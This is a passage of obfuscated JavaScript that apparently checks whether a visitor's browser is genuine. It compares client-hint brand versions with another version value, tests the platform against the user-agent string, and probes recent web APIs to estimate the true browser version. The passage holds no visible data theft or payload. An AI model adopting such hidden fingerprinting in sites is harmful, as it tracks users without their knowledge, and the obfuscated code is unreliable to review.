_0xceb50a=_0x240a0e;if(_0x4ec566[_0x4399fe(_0x4e1c1d._0x3e0189,_0x4e1c1d._0x1ff0d6,_0x4e1c1d._0x29eb93,_0x4e1c1d._0x1f7ca0)]===_0x4399fe(0x1f8,0x53,_0x4e1c1d._0x364447,0x202))_0x2669e2=_0x4ec566.JYqha(_0x4ef6da,_0x49e3bd[_0x4399fe(_0x4e1c1d._0x344d83,_0x4e1c1d._0x3ca621,0x1b7,_0x4e1c1d._0x46b8f5)+'on'])||0x564+0x1b+0x1d5*-0x3;else{var _0x59a14b={};_0x59a14b['platf'+_0x4399fe(0x248,_0x4e1c1d._0x16a569,_0x4e1c1d._0x2c88a6,_0x4e1c1d._0x443568)]=_0x958995[_0x806b21(_0x4e1c1d._0x266a94,_0x4e1c1d._0x3fa8ae,-0x3d,_0x4e1c1d._0x45d821)+'orm'],_0x59a14b['platf'+_0x4399fe(_0x4e1c1d._0x1927aa,0x160,_0x4e1c1d._0x39ac7e,_0x4e1c1d._0x33a653)+_0x806b21(-_0x4e1c1d._0x197460,_0x4e1c1d._0x3386d7,_0x4e1c1d._0x4d1942,-_0x4e1c1d._0x2840bc)]=_0x958995[_0x4399fe(-0x3c,-_0x4e1c1d._0x35ef7d,0x23,0x84)+_0x806b21(0x53,_0x4e1c1d._0x26a59e,0x1f9,_0x4e1c1d._0x45d821)+_0x4399fe(_0x4e1c1d._0x2d91f8,_0x4e1c1d._0x3bd7db,0xbf,-_0x4e1c1d._0x28dc26)],_0x59a14b[_0x4399fe(0x110,_0x4e1c1d._0x4aa2f2,0x163,_0x4e1c1d._0x1bec38)+'tectu'+'re']=_0x958995[_0x4399fe(_0x4e1c1d._0x48242b,_0x4e1c1d._0x5a8c15,0x76,0x2aa)+_0x806b21(0x9b,0x232,_0x4e1c1d._0x1d66d7,-0x57)+'re'],_0x59a14b['bitne'+'ss']=_0x958995[_0x4399fe(0x239,_0x4e1c1d._0xb23a06,_0x4e1c1d._0x8dcdfd,_0x4e1c1d._0x5afe0f)+'ss'],_0x59a14b[_0x806b21(0x232,_0x4e1c1d._0x8fe838,_0x4e1c1d._0x2caa0e,0x2bd)]=_0x958995.model,_0x59a14b['mobil'+'e']=navigator[_0x4399fe(_0x4e1c1d._0xa9490e,_0x4e1c1d._0x46253b,_0x4e1c1d._0x8a08d9,_0x4e1c1d._0x20129c)+_0x4399fe(_0x4e1c1d._0x2fe81f,_0x4e1c1d._0x46ba69,_0x4e1c1d._0x28666d,0x3f)+_0x806b21(-_0x4e1c1d._0x26855f,-0x1ba,-0x15,-_0x4e1c1d._0x704b01)][_0x806b21(0x1d9,_0x4e1c1d._0x4b543a,_0x4e1c1d._0xb775c3,-0x9c)+'e'],_0x59a14b['brand'+'s']=navigator['userA'+'gentD'+_0x4399fe(-0x14,-0x119,-0x24,0x42)][_0x4399fe(-_0x4e1c1d._0x197460,_0x4e1c1d._0x27895a,0x106,_0x4e1c1d._0x3aa1d1)+'s'];var _0xe27a6a=_0x59a14b,_0x372557=-0x1614+0x19*-0x131+-0xb*-0x4b7;if(_0x958995[_0x4399fe(_0x4e1c1d._0x562000,0x1b7,_0x4e1c1d._0x5e4329,0x36c)+_0x806b21(0x1bd,_0x4e1c1d._0x4d26e8,0xf8,_0x4e1c1d._0x177a33)+'nList']){if(_0x4ec566[_0x4399fe(0x1d4,0x22d,_0x4e1c1d._0x5336f8,0x21f)](_0x4ec566[_0x806b21(0x313,0x301,_0x4e1c1d._0x42832f,_0x4e1c1d._0x494e0b)],_0x4ec566.dLGhH))_0x958995[_0x806b21(0x303,_0x4e1c1d._0x38aa5d,0x2ce,_0x4e1c1d._0x12da02)+'ersio'+'nList'][_0x806b21(_0x4e1c1d._0x56fbbd,_0x4e1c1d._0x1bb677,0x13c,0x279)+'ch'](function(_0x65a666){var _0x1f8cb3={_0x3ad5c1:0x1bc};function _0x494a9f(_0x109c5a,_0x534531,_0x29665b,_0x7ad022){return _0x4399fe(_0x534531-0x19f,_0x109c5a,_0x29665b-0x191,_0x7ad022-_0x1f8cb3._0x3ad5c1)}function _0x526609(_0x137c76,_0x56e393,_0x25ef25,_0x41ce37){return _0x4399fe(_0x56e393- -0x1f7,_0x41ce37,_0x25ef25-0x4c,_0x41ce37-0x8e)}_0x4ec566[_0x526609(_0x206be0._0x18aaa8,-_0x206be0._0x2f0f6f,_0x206be0._0x12cb9c,-0x68)](_0x4ec566[_0x494a9f(_0x206be0._0x4dd52c,0x224,_0x206be0._0x50520f,_0x206be0._0x531e67)],_0x494a9f(_0x206be0._0x5cbb7d,0x389,0x2fa,0x42c))?(_0x4ec566[_0x494a9f(0x489,_0x206be0._0xfb0bac,0x4a7,0x277)](_0x65a666[_0x526609(-0xce,-_0x206be0._0x53e2a7,-0x231,-_0x206be0._0x47eadf)],'Chrom'+_0x494a9f(_0x206be0._0x33de7e,_0x206be0._0x3ee19e,0x4c6,_0x206be0._0x522a4e))||_0x4ec566[_0x526609(-_0x206be0._0x241c59,-0x6d,_0x206be0._0x4ec148,-_0x206be0._0x3b49cd)](_0x65a666[_0x494a9f(_0x206be0._0x7bb2f6,0x199,0x82,0x44)],_0x4ec566[_0x526609(-0x8a,-0x9b,-0x193,-0x138)]))&&(_0x372557=_0x4ec566[_0x526609(-_0x206be0._0x5f5d01,-_0x206be0._0x475154,-_0x206be0._0x2ed754,-_0x206be0._0xd926e3)](parseInt,_0x65a666['versi'+'on'])||0x1b2f*0x1+0xf79*0x2+-0x3a21):_0x3c0689+=_0x939dc8[_0x494a9f(0x134,0x244,0x3b1,_0x206be0._0x22b1fb)](_0x17c2e2[_0x54aadd]-_0x29f65e,-0x5*-0x4a1+0x1c71+-0x3394)});else{if(_0x2e8e45)_0x4ec566[_0x4399fe(_0x4e1c1d._0x240691,0x378,0x1c2,_0x4e1c1d._0x5a08f5)](_0x48598c,![],_0x52f4b4[_0x806b21(_0x4e1c1d._0x4c3a38,0x27c,0x1a2,0x266)+'s'])}}_0x4ec566[_0x806b21(0x19b,0x217,_0x4e1c1d._0x26a8ae,0x61)](_0x372557,-0x3a6*-0x5+0x1*-0x765+-0xad9)&&navigator['userA'+'gentD'+_0x4399fe(-_0x4e1c1d._0x5248a2,-_0x4e1c1d._0x6c2032,_0x4e1c1d._0x100d53,-_0x4e1c1d._0x1c4bef)][_0x4399fe(-0x6,_0x4e1c1d._0x4524e0,0x9f,_0x4e1c1d._0xaef3ef)+'s']&&navigator[_0x806b21(_0x4e1c1d._0x544ae9,0x1e5,_0x4e1c1d._0xc1f7,_0x4e1c1d._0x383a0f)+_0x4399fe(0x68,-0x7d,_0x4e1c1d._0xe4138a,-0xf5)+_0x806b21(-0xb0,-_0x4e1c1d._0x498ae8,-0x15,0xd8)][_0x806b21(-0x16c,0x119,-0x7,_0x4e1c1d._0x36ea64)+'s'][_0x806b21(0xa4,_0x4e1c1d._0x189796,_0x4e1c1d._0x3fe45a,0x20c)+'ch'](function(_0x1fcab8){var _0xc84107={_0xa038b:0x18e,_0x325bd0:0x1e8};function _0x45b87f(_0x5dc9e0,_0x3753d5,_0x3414eb,_0x5792e2){return _0x4399fe(_0x3753d5-0x51b,_0x3414eb,_0x3414eb-_0x2d4350._0x576f18,_0x5792e2-0x13f)}function _0x5113ab(_0x5dbfa9,_0x55dee1,_0x513755,_0x23066f){return _0x806b21(_0x5dbfa9-_0xc84107._0xa038b,_0x55dee1,_0x513755- -0x1ce,_0x23066f-_0xc84107._0x325bd0)}(_0x1fcab8.brand===_0xceb50a[_0x45b87f(_0x539761._0x19707e,_0x539761._0x1b41c1,0x897,_0x539761._0x2d10b4)]||_0xceb50a.krVJg(_0x1fcab8.brand,_0xceb50a[_0x5113ab(0xb1,0x74,0x32,0x147)]))&&(_0x372557=parseInt(_0x1fcab8[_0x45b87f(_0x539761._0x469ed4,_0x539761._0x5301b6,_0x539761._0x250bf3,0x774)+'on'])||0x455*-0x7+-0x11be+-0x17*-0x217)});var _0xcb251d=![],_0x4ac4aa='';_0x4ec566[_0x806b21(_0x4e1c1d._0x3719dc,0x3f5,0x2ae,0x43c)](_0x12a434,-0x1511+0xd96+0x5*0x17f)&&_0x4ec566[_0x806b21(_0x4e1c1d._0x4a086b,_0x4e1c1d._0x317182,0x2ae,0x32a)](_0x372557,-0x16d4+0x1c25+0x551*-0x1)&&(_0x4ec566.KvPIw(_0x4ec566[_0x4399fe(0x171,0x17e,_0x4e1c1d._0x4834b3,_0x4e1c1d._0x3c73cc)],_0x806b21(-_0x4e1c1d._0xf1fbd0,-0x15,_0x4e1c1d._0x2e2472,_0x4e1c1d._0x3dc690))?(_0x2e4840[_0x806b21(0x2bb,0x33b,_0x4e1c1d._0x3e3d39,0x1cb)]=_0xceb50a.EKfnA,_0x30a6f5.sent=![]):Math[_0x4399fe(-0xf,-_0x4e1c1d._0x26f852,-_0x4e1c1d._0x55d3dc,-0x17c)](_0x12a434-_0x372557)>0xa7*-0x13+0x2614+-0x26*0xad&&(_0xcb251d=!![],_0x4ac4aa=_0x4ec566.kHtod(_0x4ec566[_0x4399fe(-_0x4e1c1d._0x2a1b63,-0xe,-_0x4e1c1d._0x2d91f8,-0x11e)](_0x4ec566[_0x806b21(_0x4e1c1d._0x315c7d,0x13f,0xb1,_0x4e1c1d._0xecdf8d)],_0x12a434),_0x4ec566[_0x806b21(-0x122,-0x10b,0x83,_0x4e1c1d._0x4f8044)])+_0x372557));var _0x190979=![];if(_0x958995[_0x806b21(-_0x4e1c1d._0x43b83b,_0x4e1c1d._0x1ca92d,-0x3d,-0x16e)+_0x806b21(0x109,_0x4e1c1d._0x3dc08a,_0x4e1c1d._0x1ab251,_0x4e1c1d._0x19efcd)]){var _0x147e37='';if(/Windows/[_0x806b21(0xd3,_0x4e1c1d._0x4e3bba,_0x4e1c1d._0x37d559,0x318)](_0x2b753f))_0x147e37=_0x4ec566.NDMIJ;else{if(/Mac/[_0x806b21(0xdd,_0x4e1c1d._0x31be6f,_0x4e1c1d._0x37d559,0x1fc)](_0x2b753f))_0x147e37=_0x4ec566[_0x4399fe(-0x2a,-_0x4e1c1d._0x44adfc,_0x4e1c1d._0x217086,_0x4e1c1d._0x375df8)];else{if(/Android/[_0x806b21(_0x4e1c1d._0xea7aec,_0x4e1c1d._0x1e6727,_0x4e1c1d._0x131777,0xb1)](_0x2b753f))_0x147e37=_0x4ec566.fSeHW;else{if(/Linux/['test'](_0x2b753f))_0x147e37=_0x4399fe(0x257,0xec,_0x4e1c1d._0x10b62e,0x375);else{if(/iPhone|iPad/[_0x4399fe(_0x4e1c1d._0x31be6f,_0x4e1c1d._0x9a9308,_0x4e1c1d._0x16e8c0,0xd3)](_0x2b753f))_0x147e37=_0x4ec566[_0x806b21(0x18d,_0x4e1c1d._0x484191,_0x4e1c1d._0x49f967,0x233)]}}}}_0x147e37&&_0x958995[_0x4399fe(-_0x4e1c1d._0x50e89a,-0xb7,0xa,_0x4e1c1d._0x2a88f6)+_0x4399fe(_0x4e1c1d._0x439803,_0x4e1c1d._0x15dfb5,0x2e3,_0x4e1c1d._0x821d62)]!==_0x147e37&&!(_0x4ec566[_0x4399fe(_0x4e1c1d._0x16d25d,_0x4e1c1d._0x51b6ec,0x141,0x356)](_0x147e37,_0x4ec566[_0x806b21(0x13b,_0x4e1c1d._0x51e209,_0x4e1c1d._0x3c73cc,_0x4e1c1d._0x5ca146)])&&_0x4ec566[_0x4399fe(_0x4e1c1d._0x16d25d,_0x4e1c1d._0x489905,_0x4e1c1d._0x19d07b,0x37c)](_0x958995['platf'+'orm'],_0x4ec566[_0x806b21(-0xa3,-0xb4,-_0x4e1c1d._0x211b93,0x15a)]))&&(_0x190979=!![],_0x4ac4aa=_0x4ec566[_0x4399fe(-0x11,-0x1b8,_0x4e1c1d._0x422fe7,-0x9c)](_0x4ec566[_0x806b21(-0x64,0x2a,0xe7,_0x4e1c1d._0x292248)](_0x4ec566[_0x4399fe(0x7f,0x31,0x1ec,0x14c)](_0x4ec566.bVTnE,_0x147e37),_0x4ec566[_0x4399fe(_0x4e1c1d._0x3c4fd4,_0x4e1c1d._0x5a3f06,_0x4e1c1d._0x2b365d,_0x4e1c1d._0x1725a7)]),_0x958995[_0x4399fe(-_0x4e1c1d._0x5a5811,-0x18a,_0x4e1c1d._0x10c370,-_0x4e1c1d._0x56c59e)+_0x4399fe(0x248,0x25b,0x29f,0x2aa)]))}var _0x4e2725=!_0xcb251d&&!_0x190979,_0x26c75e={};_0x26c75e[_0x806b21(0x196,_0x4e1c1d._0x40994e,_0x4e1c1d._0x20207f,0x388)+_0x4399fe(_0x4e1c1d._0x4412a6,0x287,_0x4e1c1d._0x1399c0,0x249)]=_0x12a434,_0x26c75e[_0x806b21(0x163,_0x4e1c1d._0x2e006b,_0x4e1c1d._0x555c27,-_0x4e1c1d._0x5ab3a9)+_0x806b21(0x16d,_0x4e1c1d._0x17215e,_0x4e1c1d._0x5c386a,_0x4e1c1d._0x1473ef)+'on']=_0x372557,_0x26c75e[_0x806b21(-_0x4e1c1d._0x4679c8,-0x11b,-0x3d,0x36)+'orm']=_0x958995[_0x4399fe(-_0x4e1c1d._0x50e89a,-_0x4e1c1d._0x441c99,_0x4e1c1d._0x373679,-_0x4e1c1d._0xfeba92)+_0x806b21(_0x4e1c1d._0x36c6c3,_0x4e1c1d._0x11907b,_0x4e1c1d._0x22e8c4,_0x4e1c1d._0x28f6fc)],_0x26c75e[_0x806b21(0x1dc,0x86,0xea,_0x4e1c1d._0x1fd827)+'e']=navigator[_0x806b21(0x3ae,_0x4e1c1d._0x3b138c,0x2cd,0x272)+'gentD'+_0x806b21(-0x3d,-_0x4e1c1d._0x2c49ab,-_0x4e1c1d._0x52add7,_0x4e1c1d._0x4513f8)]['mobil'+'e'],_0x26c75e[_0x4399fe(_0x4e1c1d._0x49baad,-0x9a,0x1d3,0x146)]=_0xe27a6a,_0x4ec566[_0x4399fe(-0x13,-_0x4e1c1d._0x111311,0x23,-_0x4e1c1d._0x510fa6)](_0x2c5091,{'passed':_0x4e2725,'value':_0x26c75e,'message':_0x4e2725?_0x4ec566[_0x4399fe(0x18f,_0x4e1c1d._0xac6787,0xc8,-_0x4e1c1d._0x44be76)](_0x4ec566[_0x806b21(0xc6,0x20e,0x18e,0x2c8)](_0x4ec566[_0x806b21(-0xf5,-_0x4e1c1d._0x16c146,-_0x4e1c1d._0x596320,-0x1c3)](_0x806b21(_0x4e1c1d._0x4817b6,0x196,0x1b3,_0x4e1c1d._0x2ce334)+'t\x20Hin'+_0x806b21(0x346,_0x4e1c1d._0x95a179,0x1e7,0x144)+_0x806b21(-0x85,-_0x4e1c1d._0x4a60ac,0x90,_0x4e1c1d._0x5c9ce3)+_0x4399fe(0xd9,0x1c2,0x7c,0x8f),_0x372557),',\x20')+_0x958995[_0x4399fe(-_0x4e1c1d._0x37b503,-0x1d9,0xf1,0xb2)+_0x4399fe(0x248,0x256,0x1ed,0x168)],')'):_0x4ec566[_0x806b21(_0x4e1c1d._0x163bf5,-0x1bf,-_0x4e1c1d._0x437e76,-0x128)](_0x806b21(_0x4e1c1d._0x3ed155,_0x4e1c1d._0x14533e,_0x4e1c1d._0x25701d,-0x49)+_0x806b21(-0x2e,-_0x4e1c1d._0x27d6cd,0x34,-_0x4e1c1d._0x2e0eb6),_0x4ac4aa)})}})[_0x46c1b4(_0x542b51._0x2771cb,0x630,0x7d1,0x6dc)](function(_0x95df81){var _0x46d5d1={_0x5840d3:0x3cf},_0x2e86b4={_0xe07242:0x2e5,_0x364d1d:0x154};function _0x1ee3d5(_0x42bdb9,_0x48fc1b,_0x3d54a0,_0x4340fd){return _0x46c1b4(_0x42bdb9-0x1aa,_0x42bdb9- -_0x2e86b4._0xe07242,_0x3d54a0-_0x2e86b4._0x364d1d,_0x4340fd)}function _0x35f248(_0x8d1731,_0x40e0ca,_0x1565fd,_0x4f810a){return _0x401cce(_0x8d1731,_0x40e0ca-0x140,_0x1565fd-0xff,_0x4f810a- -_0x46d5d1._0x5840d3)}_0x523ac3[_0x35f248(_0x114762._0x5edc63,_0x114762._0x56c178,_0x114762._0x282607,_0x114762._0x336776)](_0x2c5091,{'passed':!![],'value':_0x523ac3[_0x35f248(_0x114762._0x23dda6,_0x114762._0x1cda5f,0x1ef,_0x114762._0x326a57)],'message':_0x35f248(0x17b,0x12b,_0x114762._0x1c6f1e,0x251)+_0x1ee3d5(0x1ed,0x325,_0x114762._0x2d7fbe,_0x114762._0x28b155)+_0x35f248(_0x114762._0x41e0e7,0x3f3,_0x114762._0x2576b8,_0x114762._0x3c67e5)+'ror:\x20'+_0x95df81[_0x1ee3d5(0x200,0x202,0x5d,_0x114762._0x11c9a1)+'ge']})})}function _0x488131(){var _0x4ee900={};_0x4ee900.Vrqqg=function(_0x15cbbc,_0x492b66){return _0x15cbbc-_0x492b66};var _0x23b529=_0x4ee900,_0x3e8795=[],_0x14b958=0x7*-0x4cb+0x25c8+0x39*-0x13;_0x523ac3[_0x262729(0x2e8,_0x3ebefb._0x2673db,_0x3ebefb._0x35eba0,_0x3ebefb._0x30eb5b)]('activ'+_0x262729(_0x3ebefb._0x455958,_0x3ebefb._0x4e8b55,0x2a3,0x30b)+_0x262729(0x306,_0x3ebefb._0x200540,0x32f,_0x3ebefb._0x299c65)+_0x262729(_0x3ebefb._0x2ba1b8,_0x3ebefb._0x54e6e2,_0x3ebefb._0x3a94e6,_0x3ebefb._0x140c6b),document)&&(_0x3e8795[_0x30f81f(_0x3ebefb._0x40d905,0x1fc,0xc0,_0x3ebefb._0x245a06)](_0x523ac3[_0x262729(_0x3ebefb._0x5e8ce1,0xf0,0x1ab,0x1ed)]),_0x14b958=Math.max(_0x14b958,-0x7c*0x1+0x1c*0x95+0x1f*-0x7e));typeof CloseWatcher!==_0x523ac3[_0x262729(0x149,0x1a,-0xc,0x273)]&&(_0x3e8795.push(_0x523ac3[_0x30f81f(-0x74,0x12c,_0x3ebefb._0x4e1a6f,0x183)]),_0x14b958=Math[_0x30f81f(-0x103,-_0x3ebefb._0x40aec8,0xe,-_0x3ebefb._0x43c739)](_0x14b958,0x1c44+-0xddf+-0xdd9));try{new RegExp('(?i:t'+_0x30f81f(_0x3ebefb._0x20af1c,_0x3ebefb._0x32da0c,_0x3ebefb._0x5d6d2c,_0x3ebefb._0x482ad9)),_0x3e8795[_0x30f81f(_0x3ebefb._0x364bf2,_0x3ebefb._0x42c0b2,_0x3ebefb._0x3ef9ef,_0x3ebefb._0x171734)]('RegEx'+_0x262729(0x1b3,0x295,_0x3ebefb._0x355aed,_0x3ebefb._0x14c452)+'ifier'+_0x262729(0x3e6,0x425,_0x3ebefb._0x1ee3d8,0x270)+_0x262729(_0x3ebefb._0x408c8a,0x393,0x21a,_0x3ebefb._0x170ba1)),_0x14b958=Math[_0x30f81f(0xbc,-_0x3ebefb._0xa30407,-_0x3ebefb._0x35e996,_0x3ebefb._0x544458)](_0x14b958,0x237f+0x14a7+-0x37a0)}catch(_0x21d672){}if(typeof Symbol!==_0x523ac3.XygQW&&_0x523ac3.rMFPe(typeof Symbol['dispo'+'se'],_0x523ac3[_0x262729(0x149,-0x53,0x137,0x164)])){if(_0x523ac3[_0x262729(_0x3ebefb._0x5399c9,0x37e,_0x3ebefb._0x438482,_0x3ebefb._0x397e0d)](_0x262729(0x111,-0x1c,_0x3ebefb._0x4e1a6f,0x2ae),_0x523ac3[_0x30f81f(_0x3ebefb._0x3d1170,0x2a2,_0x3ebefb._0x2da7b6,0x37a)]))_0x3e8795.push(_0x262729(_0x3ebefb._0x526137,-0x5b,_0x3ebefb._0x1a7eff,0xcd)+'l.dis'+'pose\x20'+_0x262729(_0x3ebefb._0x24e1ba,_0x3ebefb._0x280791,0x28d,_0x3ebefb._0x256145)+')'),_0x14b958=Math[_0x262729(_0x3ebefb._0x318dd5,_0x3ebefb._0x1b9adb,0x1b7,0x97)](_0x14b958,0x13*0x85+-0x6c5+0x1*-0x295);else{if(_0xd1dd4d){var _0x272ece=_0x44deef.apply(_0x27e97d,arguments);return _0x197df3=null,_0x272ece}}}typeof Uint8Array['fromB'+_0x262729(0x255,_0x3ebefb._0x524ee0,0x3aa,0x290)]===_0x262729(_0x3ebefb._0x29bcd7,0x140,_0x3ebefb._0x39ff4b,_0x3ebefb._0x3b4e79)+_0x262729(0x364,_0x3ebefb._0x42347f,_0x3ebefb._0xf17c9,0x322)&&(_0x3e8795[_0x262729(0x338,0x441,_0x3ebefb._0x1477de,0x3ff)]('Uint8'+_0x262729(0x39c,0x492,_0x3ebefb._0x551b13,0x38a)+_0x262729(_0x3ebefb._0x5d51cd,_0x3ebefb._0x4d32cb,_0x3ebefb._0x155964,_0x3ebefb._0x1cf298)+_0x30f81f(_0x3ebefb._0x1978a7,0x21b,_0x3ebefb._0x234850,0x1f5)+_0x262729(_0x3ebefb._0x223ad4,_0x3ebefb._0x170ba1,0x18b,_0x3ebefb._0x2fcb44)+_0x262729(_0x3ebefb._0x250adf,0x3f5,_0x3ebefb._0x3aa8df,0x4bf)),_0x14b958=Math[_0x262729(_0x3ebefb._0x318dd5,-_0x3ebefb._0x580276,-0x60,0x1b1)](_0x14b958,-0x2*0x311+0x1*0xc11+-0x56c));typeof RegExp[_0x262729(_0x3ebefb._0x17c258,_0x3ebefb._0xb62192,_0x3ebefb._0x15b20e,_0x3ebefb._0x251b9e)+'e']===_0x523ac3.hinda&&('VeaXD'===_0x523ac3[_0x30f81f(0x13f,_0x3ebefb._0x41f2d1,-0xd,0xaa)]?(_0x57083a.brand===_0x523ac3[_0x30f81f(-_0x3ebefb._0x34119f,-_0x3ebefb._0x5e5cd7,0x86,_0x3ebefb._0x3b2b6a)]||_0x38ef26[_0x30f81f(0x7b,-0x53,-_0x3ebefb._0xc6e66a,_0x3ebefb._0x50490b)]===_0x523ac3.nkDVI)&&(_0x227aca=_0x523ac3.WfvDL(_0x1361f9,_0x14225c[_0x262729(_0x3ebefb._0xfcd70d,_0x3ebefb._0x1a16b4,0x2d3,0x256)+'on'])||-0x1*0x89d+0x902*-0x2+0x1aa1*0x1):(_0x3e8795[_0x30f81f(0xf0,_0x3ebefb._0x42c0b2,0x21f,_0x3ebefb._0x3c029e)]('RegEx'+_0x262729(0x249,0x36c,0x181,_0x3ebefb._0x58d233)+_0x262729(0x2f5,_0x3ebefb._0x142ee7,_0x3ebefb._0x37fdea,_0x3ebefb._0xe8293)+_0x262729(_0x3ebefb._0x5edf8d,_0x3ebefb._0x55383f,0xee,0x368)),_0x14b958=Math[_0x262729(_0x3ebefb._0xc5834f,_0x3ebefb._0x413969,0x24d,0x4c)](_0x14b958,-0xc48+0xfd1*-0x2+0x2c6c)));_0x523ac3.rMFPe(typeof Float16Array,_0x262729(0x14b,_0x3ebefb._0x1cf8ae,_0x3ebefb._0x588764,-0x4c)+_0x30f81f(-0xe7,_0x3ebefb._0x47591f,0x3f,-_0x3ebefb._0x5ae4c8))&&(_0x3e8795.push(_0x523ac3[_0x262729(0x317,_0x3ebefb._0xf4f1f5,_0x3ebefb._0x12b785,_0x3ebefb._0x26d059)]),_0x14b958=Math[_0x262729(0xe5,_0x3ebefb._0x269b0d,_0x3ebefb._0x561ea6,_0x3ebefb._0x253a89)](_0x14b958,0x28b*-0xa+-0x15*0x4e+0x102a*0x2));typeof Atomics!==_0x523ac3[_0x262729(_0x3ebefb._0x52a713,0x2c8,-0xd,0xda)]&&_0x523ac3[_0x30f81f(_0x3ebefb._0x40d905,0x130,_0x3ebefb._0x543d11,0x231)](typeof Atomics[_0x30f81f(-_0x3ebefb._0x7416b2,_0x3ebefb._0x1b3d8d,-0x3d,0x1e0)],_0x523ac3[_0x30f81f(-0xd2,_0x3ebefb._0x395f10,-_0x3ebefb._0x9b607c,-_0x3ebefb._0x303c65)])&&(_0x3e8795[_0x30f81f(0x33a,0x1fc,_0x3ebefb._0x539c31,_0x3ebefb._0x3f77f9)](_0x30f81f(0x66,0xa1,-0xe9,-0x5d)+_0x30f81f(0x183,_0x3ebefb._0x5a0e8d,_0x3ebefb._0x1c0c6a,_0x3ebefb._0x58680e)+_0x262729(0x19e,_0x3ebefb._0x2648c5,_0x3ebefb._0x554cfb,0x320)+_0x262729(_0x3ebefb._0x3e3f1e,_0x3ebefb._0x18b94f,0x245,_0x3ebefb._0x5aef90)),_0x14b958=Math.max(_0x14b958,0x9cd+0x3*0xc6b+-0x2e90*0x1));_0x523ac3[_0x30f81f(-_0x3ebefb._0x4eeff2,-_0x3ebefb._0x490c1e,-_0x3ebefb._0x39a5e3,-_0x3ebefb._0x2ccd2d)](typeof Element[_0x30f81f(0x1ef,_0x3ebefb._0x813b17,0x3df,_0x3ebefb._0x3cc7d5)+_0x30f81f(0x37a,_0x3ebefb._0x47331a,_0x3ebefb._0x21944e,_0x3ebefb._0x307379)]['setHT'+_0x30f81f(_0x3ebefb._0x894ed4,-_0x3ebefb._0x1174a4,_0x3ebefb._0x4b5495,0x146)+_0x262729(0x101,-0x11,-_0x3ebefb._0x21efb3,-_0x3ebefb._0x48bf29)],_0x523ac3[_0x30f81f(-_0x3ebefb._0x55681f,_0x3ebefb._0x395f10,-_0x3ebefb._0x1b0bb1,-_0x3ebefb._0x40aec8)])&&(_0x262729(_0x3ebefb._0x353a1,0x2ca,_0x3ebefb._0x3740e4,_0x3ebefb._0x16c0ed)!==_0x523ac3[_0x30f81f(_0x3ebefb._0x2348c8,0x26d,0x190,_0x3ebefb._0x168bf7)]?(_0x3e8795[_0x262729(_0x3ebefb._0x32d79f,0x49f,_0x3ebefb._0x4cd7fd,_0x3ebefb._0x292094)](_0x30f81f(_0x3ebefb._0x464906,_0x3ebefb._0x3fae39,0x19d,0x10a)+'MLUns'+_0x262729(_0x3ebefb._0x31b5cb,0x32a,0x494,0x3df)+_0x262729(_0x3ebefb._0x48c5db,_0x3ebefb._0x28b73b,_0x3ebefb._0x11dc73,_0x3ebefb._0x19318e)),_0x14b958=Math.max(_0x14b958,-0xa1*0xa+0x77e+0x2e*-0x4)):_0x13b884[_0x262729(0x338,0x337,0x2ee,_0x3ebefb._0x52fa6f)](_0x540fba[_0x2bd957]-_0x255793[_0x23b529.Vrqqg(_0x5d42d5,-0xd*0x2bf+0x1f21+0x493*0x1)]));_0x523ac3[_0x262729(_0x3ebefb._0x53d55e,_0x3ebefb._0x9f4a0f,0x140,_0x3ebefb._0x589f13)](typeof Set['proto'+_0x262729(0x3f3,0x3fe,0x45e,0x45e)][_0x262729(_0x3ebefb._0x2f61cf,0xe4,0x32c,_0x3ebefb._0x47d410)],_0x523ac3[_0x30f81f(0xdd,_0x3ebefb._0x6c102,-_0x3ebefb._0x5f4817,_0x3ebefb._0x466792)])&&(_0x3e8795[_0x30f81f(0x226,_0x3ebefb._0x42c0b2,_0x3ebefb._0x1e53a7,_0x3ebefb._0x35596a)]('Set.u'+_0x30f81f(0x21c,_0x3ebefb._0x3e4db1,_0x3ebefb._0x524eaf,_0x3ebefb._0x25f2c1)+_0x30f81f(_0x3ebefb._0x9cd6dd,-_0x3ebefb._0x1e2cab,-_0x3ebefb._0x4a5616,0x14f)+')'),_0x14b958=Math.max(_0x14b958,0x1*-0x25b6+-0x29f+0x28cf));_0x523ac3[_0x262729(0x309,_0x3ebefb._0x5d241c,_0x3ebefb._0x52b651,0x37d)](typeof Iterator,_0x523ac3[_0x30f81f(-0xfa,0xd,_0x3ebefb._0x194328,-_0x3ebefb._0xb8a3f7)])&&(_0x3e8795[_0x262729(_0x3ebefb._0x37721b,0x1aa,0x321,0x280)](_0x523ac3[_0x30f81f(0x2fd,0x266,_0x3ebefb._0xee2a18,0x39b)]),_0x14b958=Math.max(_0x14b958,-0x1191+0x1139*0x1+0xd2));typeof Array[_0x262729(0x30a,_0x3ebefb._0xa6ac10,_0x3ebefb._0x487ea4,0x461)+_0x262729(_0x3ebefb._0x5e22a1,_0x3ebefb._0x554024,0x4e0,_0x3ebefb._0x495f31)]==='funct'+_0x30f81f(_0x3ebefb._0x3b666e,_0x3ebefb._0x555f2e,0x11d,_0x3ebefb._0x416873)&&(_0x3e8795[_0x262729(0x338,_0x3ebefb._0x255cd4,_0x3ebefb._0x539e34,0x486)](_0x523ac3.vBOuz),_0x14b958=Math.max(_0x14b958,0xb8d+-0x45f+-0x6b5*0x1));typeof Promise[_0x262729(0x273,0x2af,_0x3ebefb._0x36c625,_0x3ebefb._0x1d7827)+_0x262729(_0x3ebefb._0x4067b9,-0x1,0x23e,0x265)+_0x262729(_0x3ebefb._0x413969,_0x3ebefb._0x2af438,0x147,_0x3ebefb._0x5c8103)]===_0x523ac3[_0x262729(_0x3ebefb._0x258a25,_0x3ebefb._0x378e60,_0x3ebefb._0x350403,0x190)]&&(_0x3e8795[_0x30f81f(0x25a,0x1fc,_0x3ebefb._0x2af23b,_0x3ebefb._0x3134ba)](_0x523ac3[_0x262729(_0x3ebefb._0x186063,_0x3ebefb._0x5d1281,0x39d,_0x3ebefb._0x38d34c)]),_0x14b958=Math[_0x30f81f(0x23,-0x57,-0x1b5,_0x3ebefb._0xe4f27f)](_0x14b958,-0x1*-0x1a0b+0xad*-0x1+0x5*-0x4fb));if(typeof 